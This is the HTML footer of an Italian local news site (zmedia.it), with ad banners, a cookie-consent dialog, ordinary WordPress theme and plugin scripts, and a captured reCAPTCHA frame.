<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697defa1daba5
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"08df74b0ab","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-d","today_icon_text":"cielo coperto","today_temp":[8.5,47.3],"today_humidity":65,"today_wind_speed":[3.3,2.1],"today_min":[8.5,47.3],"today_max":[8.5,47.3],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1769860800,"day_name":"Sab","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Dom","day_temp":[8,46],"owm_day_index":4},{"timestamp":1769990400,"day_name":"Lun","day_temp":[7,45],"owm_day_index":12},{"timestamp":1770076800,"day_name":"Mar","day_temp":[13,55],"owm_day_index":20},{"timestamp":1770163200,"day_name":"Mer","day_temp":[10,50],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[75829]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 292/418 objects using Redis
Page Caching using Redis 
Database Caching 11/138 queries in 0.421 seconds using Redis

Served from: www.zmedia.it @ 2026-01-31 13:03:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -158
content:
{"75829":5857}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TgnjCf8mH9loTSI5KP9e3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861030559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>